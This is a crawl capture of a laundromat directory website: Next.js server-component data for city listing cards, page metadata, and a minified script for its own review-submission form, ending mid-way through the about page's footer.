14:["$","div",null,{"className":"mt-16","children":[["$","h2",null,{"className":"text-3xl font-bold text-gray-900 mb-12 text-center flex items-center justify-center","children":[["$","svg",null,{"className":"w-8 h-8 text-blue-600 mr-3","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],"Popular Cities for ","Laundromat","s"]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6","children":[["$","a","New York, NY",{"href":"/laundromat-near-me/new-york-ny/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-blue-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":["Laundromat","s in ","New York, NY"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundromat","s in ","New York, NY",". Compare locations, read reviews, and discover amenities."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-blue-600 font-medium group-hover:text-blue-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-blue-600 group-hover:text-blue-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}],["$","a","Los Angeles, CA",{"href":"/laundromat-near-me/los-angeles-ca/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-blue-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":["Laundromat","s in ","Los Angeles, CA"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundromat","s in ","Los Angeles, CA",". Compare locations, read reviews, and discover amenities."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-blue-600 font-medium group-hover:text-blue-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-blue-600 group-hover:text-blue-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}],["$","a","Chicago, IL",{"href":"/laundromat-near-me/chicago-il/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300 cursor-pointer","children":["$L1b","$L1c","$L1d"]}],"$L1e","$L1f","$L20","$L21","$L22","$L23","$L24","$L25","$L26"]}]]}]
15:["$","$L27",null,{"children":["$L28",["$","$L29",null,{"promise":"$@2a"}]]}]
1b:["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-blue-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":["Laundromat","s in ","Chicago, IL"]}]]}]
1c:["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundromat","s in ","Chicago, IL",". Compare locations, read reviews, and discover amenities."]}]
1d:["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-blue-600 font-medium group-hover:text-blue-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-blue-600 group-hover:text-blue-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]
1e:["$","a","Houston, TX",{"href":"/laundromat-near-me/houston-tx/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-blue-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":["Laundromat","s in ","Houston, TX"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundromat","s in ","Houston, TX",". Compare locations, read reviews, and discover amenities."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-blue-600 font-medium group-hover:text-blue-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-blue-600 group-hover:text-blue-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
1f:["$","a","Phoenix, AZ",{"href":"/laundromat-near-me/phoenix-az/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-blue-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":["Laundromat","s in ","Phoenix, AZ"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundromat","s in ","Phoenix, AZ",". Compare locations, read reviews, and discover amenities."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-blue-600 font-medium group-hover:text-blue-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-blue-600 group-hover:text-blue-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
20:["$","a","Philadelphia, PA",{"href":"/laundromat-near-me/philadelphia-pa/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-blue-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":["Laundromat","s in ","Philadelphia, PA"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundromat","s in ","Philadelphia, PA",". Compare locations, read reviews, and discover amenities."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-blue-600 font-medium group-hover:text-blue-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-blue-600 group-hover:text-blue-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
21:["$","a","San Antonio, TX",{"href":"/laundromat-near-me/san-antonio-tx/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-blue-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":["Laundromat","s in ","San Antonio, TX"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundromat","s in ","San Antonio, TX",". Compare locations, read reviews, and discover amenities."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-blue-600 font-medium group-hover:text-blue-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-blue-600 group-hover:text-blue-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
22:["$","a","San Diego, CA",{"href":"/laundromat-near-me/san-diego-ca/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-blue-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":["Laundromat","s in ","San Diego, CA"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundromat","s in ","San Diego, CA",". Compare locations, read reviews, and discover amenities."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-blue-600 font-medium group-hover:text-blue-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-blue-600 group-hover:text-blue-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
23:["$","a","Dallas, TX",{"href":"/laundromat-near-me/dallas-tx/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-blue-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":["Laundromat","s in ","Dallas, TX"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundromat","s in ","Dallas, TX",". Compare locations, read reviews, and discover amenities."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-blue-600 font-medium group-hover:text-blue-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-blue-600 group-hover:text-blue-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
24:["$","a","San Jose, CA",{"href":"/laundromat-near-me/san-jose-ca/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-blue-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":["Laundromat","s in ","San Jose, CA"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundromat","s in ","San Jose, CA",". Compare locations, read reviews, and discover amenities."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-blue-600 font-medium group-hover:text-blue-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-blue-600 group-hover:text-blue-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
25:["$","a","Austin, TX",{"href":"/laundromat-near-me/austin-tx/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-blue-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":["Laundromat","s in ","Austin, TX"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundromat","s in ","Austin, TX",". Compare locations, read reviews, and discover amenities."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-blue-600 font-medium group-hover:text-blue-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-blue-600 group-hover:text-blue-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
26:["$","a","Jacksonville, FL",{"href":"/laundromat-near-me/jacksonville-fl/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-blue-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":["Laundromat","s in ","Jacksonville, FL"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","laundromat","s in ","Jacksonville, FL",". Compare locations, read reviews, and discover amenities."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-blue-600 font-medium group-hover:text-blue-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-blue-600 group-hover:text-blue-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
17:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
28:null
2b:I[622,[],"IconMark"]
2a:{"metadata":[["$","title","0",{"children":"Laundromat Near Me - Find 24 Hour Coin Laundry & Self Service Locations"}],["$","meta","1",{"name":"description","content":"Find the best laundromat near me with 24 hour service, coin laundry, wash and fold, drop off service. Search self service laundromats open now with free dryers and cheap rates."}],["$","meta","2",{"name":"keywords","content":"laundromat near me, 24 hour laundromat, coin laundry near me, self service laundromat, wash and fold near me, drop off laundry, laundry service near me, cheap laundromat"}],["$","link","3",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}],["$","$L2b","4",{}]],"error":null,"digest":"$undefined"}
1a:"$2a:metadata"


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://laundromatnear.me/_next/static/chunks/app/%5Bbusiness%5D/page-4c9c60a35ffadc4b.js
body_size: 1184
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[93],{267:(e,r,t)=>{"use strict";t.d(r,{default:()=>s});var a=t(5155),n=t(2115);function s(e){let{businessBid:r}=e,[t,s]=(0,n.useState)(!1),[i,l]=(0,n.useState)({name:"",email:"",rating:5,comment:""}),[o,d]=(0,n.useState)(!1),[m,c]=(0,n.useState)(!1),u=async e=>{e.preventDefault(),d(!0);try{if((await fetch("/api/reviews",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({business_bid:r,reviewer_name:i.name,reviewer_email:i.email,rating:i.rating,comment:i.comment})})).ok)c(!0),l({name:"",email:"",rating:5,comment:""}),s(!1);else throw Error("Failed to submit review")}catch(e){console.error("Error submitting review:",e),alert("Failed to submit review. Please try again.")}finally{d(!1)}};return m?(0,a.jsx)("div",{className:"bg-green-50 border border-green-200 rounded-lg p-4 mb-6",children:(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)("svg",{className:"w-5 h-5 text-green-600 mr-2",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M5 13l4 4L19 7"})}),(0,a.jsx)("p",{className:"text-green-800 font-medium",children:"Thank you for your review! It will be published after moderation."})]})}):(0,a.jsx)("div",{className:"mb-8",children:t?(0,a.jsxs)("form",{onSubmit:u,className:"space-y-4 border border-gray-200 rounded-lg p-6",children:[(0,a.jsx)("h3",{className:"text-lg font-semibold text-gray-900",children:"Write a Review"}),(0,a.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-1",children:"Name *"}),(0,a.jsx)("input",{type:"text",id:"name",value:i.name,onChange:e=>l({...i,name:e.target.value}),className:"w-full px-3 py-2 border border-gray-300 rounded-md focus:ring-2 focus:ring-blue-500 focus:border-transparent",required:!0})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-1",children:"Email (optional)"}),(0,a.jsx)("input",{type:"email",id:"email",value:i.email,onChange:e=>l({...i,email:e.target.value}),className:"w-full px-3 py-2 border border-gray-300 rounded-md focus:ring-2 focus:ring-blue-500 focus:border-transparent"})]})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"Rating *"}),(0,a.jsx)("div",{className:"flex items-center space-x-1",children:[1,2,3,4,5].map(e=>(0,a.jsx)("button",{type:"button",onClick:()=>l({...i,rating:e}),className:"w-8 h-8 ".concat(e<=i.rating?"text-yellow-400":"text-gray-300"," hover:text-yellow-400 transition-colors"),children:(0,a.jsx)("svg",{fill:"currentColor",viewBox:"0 0 20 20",children:(0,a.jsx)("path",{d:"M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z"})})},e))})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"comment",className:"block text-sm font-medium text-gray-700 mb-1",children:"Comment *"}),(0,a.jsx)("textarea",{id:"comment",rows:4,value:i.comment,onChange:e=>l({...i,comment:e.target.value}),className:"w-full px-3 py-2 border border-gray-300 rounded-md focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"Share your experience...",required:!0})]}),(0,a.jsxs)("div",{className:"flex space-x-3",children:[(0,a.jsx)("button",{type:"submit",disabled:o,className:"inline-flex items-center px-4 py-2 border border-transparent text-sm font-medium rounded-md text-white bg-blue-600 hover:bg-blue-700 disabled:opacity-50 disabled:cursor-not-allowed transition-colors",children:o?"Submitting...":"Submit Review"}),(0,a.jsx)("button",{type:"button",onClick:()=>s(!1),className:"inline-flex items-center px-4 py-2 border border-gray-300 text-sm font-medium rounded-md text-gray-700 bg-white hover:bg-gray-50 transition-colors",children:"Cancel"})]})]}):(0,a.jsx)("button",{onClick:()=>s(!0),className:"inline-flex items-center px-4 py-2 border border-transparent text-sm font-medium rounded-md text-white bg-blue-600 hover:bg-blue-700 transition-colors",children:"Write a Review"})})}},5913:(e,r,t)=>{Promise.resolve().then(t.t.bind(t,2619,23)),Promise.resolve().then(t.bind(t,267))}},e=>{e.O(0,[619,441,255,120],()=>e(e.s=5913)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://laundromatnear.me/about?_rsc=9gm0m
body_size: 4148
content:
1:"$Sreact.fragment"
2:I[7994,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
3:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
4:I[1398,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
5:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"PageErrorBoundary"]
6:I[9766,[],""]
7:I[8924,[],""]
8:I[2619,["619","static/chunks/619-ba102abea3e3d0e4.js","220","static/chunks/app/about/page-ade8cd5266a8804c.js"],""]
e:I[7150,[],""]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/f83e78bbc06cd636.css","style"]
0:{"P":null,"b":"WMSfeFlL1jPlmQg5ziELC","p":"","c":["","about"],"i":false,"f":[[["",{"children":["about",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f83e78bbc06cd636.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_f367f3 font-sans antialiased min-h-screen flex flex-col","children":[["$","$L2",null,{}],["$","$L3",null,{"children":[["$","$L4",null,{}],["$","main",null,{"className":"flex-grow","children":["$","$L5",null,{"children":["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}]}],["$","footer",null,{"className":"bg-gray-900 text-white","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12","children":[["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-4 gap-8","children":[["$","div",null,{"className":"col-span-1 md:col-span-2","children":[["$","div",null,{"className":"flex items-center","children":["$","h2",null,{"className":"text-xl font-bold text-blue-400","children":"LaundRomatNear.me"}]}],["$","p",null,{"className":"mt-4 text-gray-300 max-w-md","children":"Find laundromats, dry cleaners, and laundry services near you. Comprehensive directory with reviews, hours, and contact information."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Services"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/laundromat-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundromats"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/dry-cleaner-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Dry Cleaners"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/laundry-service-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundry Services"}]}]]}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Company"}],["$","ul",null,{"className":"mt-4 